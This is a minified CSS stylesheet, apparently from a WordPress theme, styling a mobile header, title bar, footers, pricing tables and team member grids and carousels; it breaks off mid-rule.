.bt-header-minivertical .bt-header-mobile{display:none}@media (max-width: 992px){.header-minivertical #bt-main{padding-left:0}.header-minivertical .bt-header-minivertical .bt-header-desktop{display:none}.header-minivertical .bt-header-minivertical .bt-header-mobile{display:block}.header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu>li.current-menu-item>a{color:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-toggle:before, .header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-toggle:after, .header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-toggle .bt-menu-toggle-content{background:#171721}.header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-toggle:hover:before, .header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-toggle:hover:after, .header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-content-right .widget.widget_mini_account_widget
a{display:inline-block;width:30px;height:30px;font-size:0;text-align:center}.header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-content-right .widget.widget_mini_account_widget a
i{font-size:14px;line-height:30px}.header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-content-right .widget.widget_social_widget .social-wrap
a{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center}}@media (max-width: 992px) and (max-width: 450px){.header-minivertical .bt-header-minivertical .bt-header-mobile .bt-menu-content-right
.widget.widget_social_widget{display:none}}.bt-titlebar{background:#fff;padding-bottom:90px}.bt-titlebar .bt-titlebar-inner{position:relative;width:100%;background:#252525;padding:50px
0}.bt-titlebar .bt-titlebar-inner .bt-overlay{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}.bt-titlebar .bt-titlebar-inner .bt-page-title{font-size:14px;line-height:24px;color:#fff;padding:5px
0}.bt-titlebar .bt-titlebar-inner .bt-page-title
h2{font-size:24px;line-height:30px;color:#fff;margin:0}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb{font-size:14px;line-height:24px;color:#eaeaea;padding:5px
0}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb .bt-before, .bt-titlebar .bt-titlebar-inner .bt-breadcrumb .bt-after, .bt-titlebar .bt-titlebar-inner .bt-breadcrumb .bt-path{display:inline-block}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb
a{color:#eaeaea}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb a:hover{color:#0a6edd}.bt-titlebar .bt-titlebar-inner .bt-subheader-inner{position:relative;display:-webkit-box;align-items:center;height:inherit;margin:0
auto;-moz-box-align:center}.bt-titlebar .bt-titlebar-inner .bt-subheader-inner .bt-subheader-cell{height:100%;display:flex;display:-webkit-flex;flex-grow:1;-webkit-flex-grow:1;flex-shrink:0;-webkit-flex-shrink:0;align-items:center;-moz-box-align:center;-webkit-box-align:center;-moz-box-flex:1;-webkit-box-flex:1}.bt-titlebar .bt-titlebar-inner .bt-subheader-inner .bt-subheader-cell .bt-content{position:relative;width:100%;z-index:9}.bt-footer{margin-top:90px}.bt-footer.bt-stick{position:fixed;bottom:0;left:0;width:100%;z-index:1}.header-minivertical .bt-footer.bt-stick{padding-left:45px}.bt-footer ul, .bt-footer
ol{list-style:none;margin:0;padding:0}.bt-footer .bt-footer-top{position:relative;color:#dcdcdc;background:#252525;padding:30px
0}.bt-footer .bt-footer-top .wg-title{font-size:18px;line-height:24px;color:#fff}.bt-footer .bt-footer-top .bt-overlay{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}.bt-footer .bt-footer-top .bt-content{position:relative;z-index:9}.bt-footer .bt-footer-bottom{color:#dcdcdc;background:#121212;padding:15px
0}.bt-footer.bt-footer-v1 .bt-footer-top
.widget{margin-bottom:30px}.bt-footer.bt-footer-v1 .bt-footer-top .wg-title{position:relative;margin-bottom:27px;padding-bottom:15px}.bt-footer.bt-footer-v1 .bt-footer-top .wg-title:after{content:"";position:absolute;bottom:-2px;left:0;width:40px;height:2px;background:#0a6edd}.bt-footer.bt-footer-v1 .bt-footer-top .bt-logo{width:auto;margin-top:-5px}.bt-footer.bt-footer-v1 .bt-footer-top .bt-desc{margin-bottom:25px}.bt-footer.bt-footer-v1 .bt-footer-top .bt-contact-info
li{margin-bottom:15px}.bt-footer.bt-footer-v1 .bt-footer-top .bt-contact-info li:last-child{margin-bottom:0}.bt-footer.bt-footer-v1 .bt-footer-top .bt-contact-info li
i{display:inline-block;width:24px;height:24px;font-size:12px;line-height:24px;letter-spacing:0;text-align:center;color:#fff;background:#a82f83;margin-right:5px;-webkit-border-radius:50%;border-radius:50%}.bt-footer.bt-footer-v1 .bt-footer-top .bt-services li, .bt-footer.bt-footer-v1 .bt-footer-top .bt-follow-me
li{margin-bottom:5px}.bt-footer.bt-footer-v1 .bt-footer-top .bt-services li:last-child, .bt-footer.bt-footer-v1 .bt-footer-top .bt-follow-me li:last-child{margin-bottom:0}.bt-footer.bt-footer-v1 .bt-footer-top .bt-follow-me
i{display:inline-block;width:20px}.bt-footer.bt-footer-v1 .bt-footer-bottom .bt-mini-menu{text-align:right}.bt-footer.bt-footer-v1 .bt-footer-bottom .bt-mini-menu
li{display:inline-block;margin-right:30px}.bt-footer.bt-footer-v1 .bt-footer-bottom .bt-mini-menu li:last-child{margin-right:0}@media (max-width: 767px){.bt-footer.bt-footer-v1 .bt-footer-bottom .bt-copyright, .bt-footer.bt-footer-v1 .bt-footer-bottom .bt-mini-menu{text-align:center}.bt-footer.bt-footer-v1 .bt-footer-bottom .bt-copyright{margin-bottom:15px}}.bt-footer.bt-footer-v2 .bt-footer-top .bt-links{text-align:right}.bt-footer.bt-footer-v2 .bt-footer-top .bt-links
li{display:inline-block;margin-right:35px}.bt-footer.bt-footer-v2 .bt-footer-top .bt-links li
a{font-size:14px;line-height:40px}.bt-footer.bt-footer-v2 .bt-footer-top .bt-links li:last-child{margin-right:0}@media (max-width: 991px){.bt-footer.bt-footer-v2 .bt-footer-top .widget_media_image, .bt-footer.bt-footer-v2 .bt-footer-top .bt-links{text-align:center}.bt-footer.bt-footer-v2 .bt-footer-top
.widget_media_image{margin-bottom:15px}.bt-footer.bt-footer-v2 .bt-footer-top .bt-links
li{margin:0
15px}}.bt-footer.bt-footer-v2 .bt-footer-bottom{border-top:1px solid #dcdcdf}.bt-footer.bt-footer-v2 .bt-footer-bottom .social-wrap{text-align:right}.bt-footer.bt-footer-v2 .bt-footer-bottom .social-wrap
a{display:inline-block;margin-right:30px}.bt-footer.bt-footer-v2 .bt-footer-bottom .social-wrap a:last-child{margin-right:0}@media (max-width: 991px){.bt-footer.bt-footer-v2 .bt-footer-bottom .bt-support, .bt-footer.bt-footer-v2 .bt-footer-bottom .social-wrap{text-align:center}.bt-footer.bt-footer-v2 .bt-footer-bottom .bt-support{margin-bottom:15px}}.wpb_gmaps_widget
iframe{min-height:auto}.bt-no-space{margin:0
!important}.bt-element{margin-bottom:30px}.bt-grid-fixed>.row{font-size:0;letter-spacing:0}.bt-grid-fixed>.row>div[class*="col-"]{float:none;display:inline-block;vertical-align:top}.bt-carousel-multi-row-space.space30 .bt-items .bt-item{margin-bottom:30px}.bt-carousel-multi-row-space.space30 .bt-items .bt-item:last-child{margin-bottom:0}.bt-carousel-multi-row-space.space20 .bt-items .bt-item{margin-bottom:20px}.bt-carousel-multi-row-space.space20 .bt-items .bt-item:last-child{margin-bottom:0}.bt-carousel-multi-row-space.space10 .bt-items .bt-item{margin-bottom:10px}.bt-carousel-multi-row-space.space10 .bt-items .bt-item:last-child{margin-bottom:0}.bt-fancy-box-element.icon-top .bt-icon{margin-bottom:15px}.bt-fancy-box-element.icon-left .bt-icon{float:left;margin-right:15px}.bt-fancy-box-element.icon-right{text-align:right}.bt-fancy-box-element.icon-right .bt-icon{float:right;margin-left:15px}.bt-fancy-box-element.square .bt-icon, .bt-fancy-box-element.rounded .bt-icon, .bt-fancy-box-element.circle .bt-icon{width:60px;height:60px;line-height:60px;text-align:center}.bt-fancy-box-element.rounded .bt-icon{-webkit-border-radius:5px;border-radius:5px}.bt-fancy-box-element.circle .bt-icon{-webkit-border-radius:50%;border-radius:50%}.bt-fancy-box-element .bt-icon{display:inline-block}.bt-fancy-box-element .bt-icon
i{font-size:30px;display:inline-block;vertical-align:middle}.bt-fancy-box-element .bt-icon
img{width:30px;height:auto}.bt-button-element.block>a{display:block}.bt-button-element>a{display:inline-block;font-size:14px;line-height:24px;text-align:center;color:#171721;background:#e5e5e5;padding:10px
30px}.bt-button-element>a:hover,.bt-button-element>a:focus{background:#802464}.bt-pricing-table-element.default{text-align:center;background:#29293e;padding:40px
30px 50px}.bt-pricing-table-element.default .bt-price-time{position:relative;display:inline-block;width:150px;height:150px;background:#fff;margin-bottom:15px;border:10px
solid #222231;-webkit-border-radius:50%;border-radius:50%}.bt-pricing-table-element.default .bt-price-time .bt-icon{position:absolute;top:0px;right:-27px;width:54px;height:54px;font-size:26px;line-height:54px;text-align:center;color:#fff;background:#0a6edd;-webkit-border-radius:50%;border-radius:50%}.bt-pricing-table-element.default .bt-price-time .bt-icon
i{display:inline-block;vertical-align:middle}.bt-pricing-table-element.default .bt-price-time .bt-icon
img{width:26px;height:auto}.bt-pricing-table-element.default .bt-price-time .bt-inner{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.bt-pricing-table-element.default .bt-price-time .bt-inner:before, .bt-pricing-table-element.default .bt-price-time .bt-inner:after{content:" ";display:table}.bt-pricing-table-element.default .bt-price-time .bt-inner:after{clear:both}.bt-pricing-table-element.default .bt-price-time .bt-inner .bt-price{font-size:36px;font-weight:700;line-height:40px;color:#0a6edd}.bt-pricing-table-element.default .bt-price-time .bt-inner .bt-time{font-size:12px;font-weight:500;line-height:20px;letter-spacing:0.3em;text-transform:uppercase;color:#171721}.bt-pricing-table-element.default .bt-title{position:relative;font-size:24px;line-height:24px;color:#fff;margin-bottom:30px;padding-bottom:15px}.bt-pricing-table-element.default .bt-title:after{content:"";position:absolute;bottom:0;left:50%;width:35px;height:2px;background:#0a6edd;transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%)}.bt-pricing-table-element.default .bt-options{list-style:none;font-size:14px;line-height:28px;color:#a0a0b5;margin:0
0 30px;padding:0}.bt-pricing-table-element.default .bt-options
li.disable{color:#fff;text-decoration:line-through}.bt-pricing-table-element.default .bt-btn-order{display:inline-block;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#a82f83;padding:8px
30px;border:1px
solid #a82f83}.bt-pricing-table-element.default .bt-btn-order:hover{color:#fff;background:#a82f83}.bt-pricing-table-element.layout1{text-align:center;background:#29293e;padding:70px
30px 80px}.bt-pricing-table-element.layout1 .bt-icon{font-size:142px;line-height:142px;text-align:center;color:#0a6edd;margin-bottom:15px}.bt-pricing-table-element.layout1 .bt-icon
img{width:142px;height:auto}.bt-pricing-table-element.layout1 .bt-title{position:relative;font-size:24px;line-height:24px;color:#fff;margin-bottom:30px;padding-bottom:15px}.bt-pricing-table-element.layout1 .bt-title:after{content:"";position:absolute;bottom:0;left:50%;width:35px;height:2px;background:#0a6edd;transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%)}.bt-pricing-table-element.layout1 .bt-price-time{margin-bottom:30px}.bt-pricing-table-element.layout1 .bt-price-time .bt-price{display:inline-block;font-size:36px;font-weight:700;line-height:40px;color:#0a6edd}.bt-pricing-table-element.layout1 .bt-price-time .bt-time{display:inline-block;font-size:12px;font-weight:500;line-height:20px;letter-spacing:0.3em;text-transform:uppercase;color:#fff}.bt-pricing-table-element.layout1 .bt-options{list-style:none;font-size:14px;line-height:28px;color:#a0a0b5;margin:0
0 30px;padding:0}.bt-pricing-table-element.layout1 .bt-options
li.disable{color:#fff;text-decoration:line-through}.bt-pricing-table-element.layout1 .bt-btn-order{display:inline-block;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#a82f83;padding:8px
30px;border:1px
solid #a82f83}.bt-pricing-table-element.layout1 .bt-btn-order:hover{color:#fff;background:#a82f83}.bt-team-item-default .bt-item{text-align:center}.bt-team-item-default .bt-item .bt-thumb{position:relative;display:inline-block;margin-bottom:30px;border:10px
solid rgba(17,17,17,0.05);-webkit-border-radius:50%;border-radius:50%}.bt-team-item-default .bt-item .bt-thumb
img{width:200px;height:200px;-webkit-border-radius:50%;border-radius:50%}.bt-team-item-default .bt-item .bt-thumb .bt-overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info:before, .bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info:after{content:" ";display:table}.bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info:after{clear:both}.bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone{display:block;color:#fff;margin-bottom:5px}.bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone
i{display:block;font-size:30px;margin-bottom:5px}.bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone:hover{color:#a82f83}.bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore{font-size:14px;font-weight:500;color:#a82f83}.bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore:hover{color:#0a6edd}.bt-team-item-default .bt-item .bt-content .bt-title{font-size:18px;line-height:24px;text-transform:uppercase;margin-bottom:0}.bt-team-item-default .bt-item .bt-content .bt-position{font-size:13px;font-style:italic;line-height:24px;color:#a82f83;margin-bottom:15px}.bt-team-item-default .bt-item .bt-content .bt-socials{list-style:none;margin:0
0 10px;padding:0}.bt-team-item-default .bt-item .bt-content .bt-socials
li{display:inline-block;margin-right:5px}.bt-team-item-default .bt-item .bt-content .bt-socials li:last-child{margin-right:0}.bt-team-item-default .bt-item .bt-content .bt-socials li
a{display:inline-block;width:24px;height:24px;font-size:12px;line-height:25px;letter-spacing:0;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-team-item-default .bt-item .bt-content .bt-socials li a:hover{color:#fff;background:#a82f83}.bt-team-item-default .bt-item .bt-content .bt-email{display:inline-block;font-size:12px;line-height:24px}.bt-team-item-default .bt-item:hover .bt-thumb .bt-overlay{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bt-team-item-layout1 .bt-item{text-align:center}.bt-team-item-layout1 .bt-item .bt-thumb{position:relative;margin-bottom:30px;border:10px
solid #fff;box-shadow:8px 0 17px rgba(104,104,118,0.2)}.bt-team-item-layout1 .bt-item .bt-thumb
img{width:100%;height:auto}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info:before, .bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info:after{content:" ";display:table}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info:after{clear:both}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone{display:block;color:#fff;margin-bottom:5px}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone
i{display:block;font-size:30px;margin-bottom:5px}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone:hover{color:#a82f83}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore{font-size:14px;font-weight:500;color:#a82f83}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore:hover{color:#0a6edd}.bt-team-item-layout1 .bt-item .bt-content .bt-title{font-size:18px;line-height:24px;margin-bottom:0}.bt-team-item-layout1 .bt-item .bt-content .bt-position{font-size:13px;font-style:italic;line-height:24px;color:#a82f83;margin-bottom:15px}.bt-team-item-layout1 .bt-item .bt-content .bt-socials{list-style:none;margin:0
0 10px;padding:0}.bt-team-item-layout1 .bt-item .bt-content .bt-socials
li{display:inline-block;margin-right:5px}.bt-team-item-layout1 .bt-item .bt-content .bt-socials li:last-child{margin-right:0}.bt-team-item-layout1 .bt-item .bt-content .bt-socials li
a{display:inline-block;width:24px;height:24px;font-size:12px;line-height:25px;letter-spacing:0;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-team-item-layout1 .bt-item .bt-content .bt-socials li a:hover{color:#fff;background:#a82f83}.bt-team-item-layout1 .bt-item .bt-content .bt-email{display:inline-block;font-size:12px;line-height:24px}.bt-team-item-layout1 .bt-item:hover .bt-thumb .bt-overlay{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bt-team-grid-element.default .bt-item{text-align:center}.bt-team-grid-element.default .bt-item .bt-thumb{position:relative;display:inline-block;margin-bottom:30px;border:10px
solid rgba(17,17,17,0.05);-webkit-border-radius:50%;border-radius:50%}.bt-team-grid-element.default .bt-item .bt-thumb
img{width:200px;height:200px;-webkit-border-radius:50%;border-radius:50%}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info:before, .bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info:after{content:" ";display:table}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info:after{clear:both}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone{display:block;color:#fff;margin-bottom:5px}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone
i{display:block;font-size:30px;margin-bottom:5px}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone:hover{color:#a82f83}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore{font-size:14px;font-weight:500;color:#a82f83}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore:hover{color:#0a6edd}.bt-team-grid-element.default .bt-item .bt-content .bt-title{font-size:18px;line-height:24px;text-transform:uppercase;margin-bottom:0}.bt-team-grid-element.default .bt-item .bt-content .bt-position{font-size:13px;font-style:italic;line-height:24px;color:#a82f83;margin-bottom:15px}.bt-team-grid-element.default .bt-item .bt-content .bt-socials{list-style:none;margin:0
0 10px;padding:0}.bt-team-grid-element.default .bt-item .bt-content .bt-socials
li{display:inline-block;margin-right:5px}.bt-team-grid-element.default .bt-item .bt-content .bt-socials li:last-child{margin-right:0}.bt-team-grid-element.default .bt-item .bt-content .bt-socials li
a{display:inline-block;width:24px;height:24px;font-size:12px;line-height:25px;letter-spacing:0;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-team-grid-element.default .bt-item .bt-content .bt-socials li a:hover{color:#fff;background:#a82f83}.bt-team-grid-element.default .bt-item .bt-content .bt-email{display:inline-block;font-size:12px;line-height:24px}.bt-team-grid-element.default .bt-item:hover .bt-thumb .bt-overlay{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bt-team-grid-element.layout1 .bt-item{text-align:center}.bt-team-grid-element.layout1 .bt-item .bt-thumb{position:relative;margin-bottom:30px;border:10px
solid #fff;box-shadow:8px 0 17px rgba(104,104,118,0.2)}.bt-team-grid-element.layout1 .bt-item .bt-thumb
img{width:100%;height:auto}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info:before, .bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info:after{content:" ";display:table}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info:after{clear:both}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone{display:block;color:#fff;margin-bottom:5px}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone
i{display:block;font-size:30px;margin-bottom:5px}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone:hover{color:#a82f83}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore{font-size:14px;font-weight:500;color:#a82f83}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore:hover{color:#0a6edd}.bt-team-grid-element.layout1 .bt-item .bt-content .bt-title{font-size:18px;line-height:24px;margin-bottom:0}.bt-team-grid-element.layout1 .bt-item .bt-content .bt-position{font-size:13px;font-style:italic;line-height:24px;color:#a82f83;margin-bottom:15px}.bt-team-grid-element.layout1 .bt-item .bt-content .bt-socials{list-style:none;margin:0
0 10px;padding:0}.bt-team-grid-element.layout1 .bt-item .bt-content .bt-socials
li{display:inline-block;margin-right:5px}.bt-team-grid-element.layout1 .bt-item .bt-content .bt-socials li:last-child{margin-right:0}.bt-team-grid-element.layout1 .bt-item .bt-content .bt-socials li
a{display:inline-block;width:24px;height:24px;font-size:12px;line-height:25px;letter-spacing:0;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-team-grid-element.layout1 .bt-item .bt-content .bt-socials li a:hover{color:#fff;background:#a82f83}.bt-team-grid-element.layout1 .bt-item .bt-content .bt-email{display:inline-block;font-size:12px;line-height:24px}.bt-team-grid-element.layout1 .bt-item:hover .bt-thumb .bt-overlay{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bt-team-carousel-element.default .bt-item{text-align:center}.bt-team-carousel-element.default .bt-item .bt-thumb{position:relative;display:inline-block;margin-bottom:30px;border:10px
solid rgba(17,17,17,0.05);-webkit-border-radius:50%;border-radius:50%}.bt-team-carousel-element.default .bt-item .bt-thumb
img{width:200px;height:200px;-webkit-border-radius:50%;border-radius:50%}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info:before, .bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info:after{content:" ";display:table}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info:after{clear:both}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone{display:block;color:#fff;margin-bottom:5px}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone
i{display:block;font-size:30px;margin-bottom:5px}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone:hover{color:#a82f83}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore{font-size:14px;font-weight:500;color:#a82f83}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore:hover{color:#0a6edd}.bt-team-carousel-element.default .bt-item .bt-content .bt-title{font-size:18px;line-height:24px;text-transform:uppercase;margin-bottom:0}.bt-team-carousel-element.default .bt-item .bt-content .bt-position{font-size:13px;font-style:italic;line-height:24px;color:#a82f83;margin-bottom:15px}.bt-team-carousel-element.default .bt-item .bt-content .bt-socials{list-style:none;margin:0
0 10px;padding:0}.bt-team-carousel-element.default .bt-item .bt-content .bt-socials
li{display:inline-block;margin-right:5px}.bt-team-carousel-element.default .bt-item .bt-content .bt-socials li:last-child{margin-right:0}.bt-team-carousel-element.default .bt-item .bt-content .bt-socials li
a{display:inline-block;width:24px;height:24px;font-size:12px;line-height:25px;letter-spacing:0;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-team-carousel-element.default .bt-item .bt-content .bt-socials li a:hover{color:#fff;background:#a82f83}.bt-team-carousel-element.default .bt-item .bt-content .bt-email{display:inline-block;font-size:12px;line-height:24px}.bt-team-carousel-element.default .bt-item:hover .bt-thumb .bt-overlay{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bt-team-carousel-element.layout1 .bt-item{text-align:center}.bt-team-carousel-element.layout1 .bt-item .bt-thumb{position:relative;margin-bottom:30px;border:10px
solid #fff;box-shadow:8px 0 17px rgba(104,104,118,0.2)}.bt-team-carousel-element.layout1 .bt-item .bt-thumb
img{width:100%;height:auto}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info:before, .bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info:after{content:" ";display:table}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info:after{clear:both}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone{display:block;color:#fff;margin-bottom:5px}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone
i{display:block;font-size:30px;margin-bottom:5px}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone:hover{color:#a82f83}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore{font-size:14px;font-weight:500;color:#a82f83}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore:hover{color:#0a6edd}.bt-team-carousel-element.layout1 .bt-item .bt-content .bt-title{font-size:18px;line-height:24px;margin-bottom:0}.bt-team-carousel-element.layout1 .bt-item .bt-content .bt-position{font-size:13px;font-style:italic;line-height:24px;color:#a82f83;margin-bottom:15px}.bt-team-carousel-element.layout1 .bt-item .bt-content .bt-socials{list-style:none;margin:0
0 10px;padding:0}.bt-team-carousel-element.layout1 .bt-item .bt-content .bt-socials
li{display:inline-block;margin-right:5px}.bt-team-carousel-element.layout1 .bt-item .bt-content .bt-socials li:last-child{margin-right:0}.bt-team-carousel-element.layout1 .bt-item .bt-content .bt-socials li
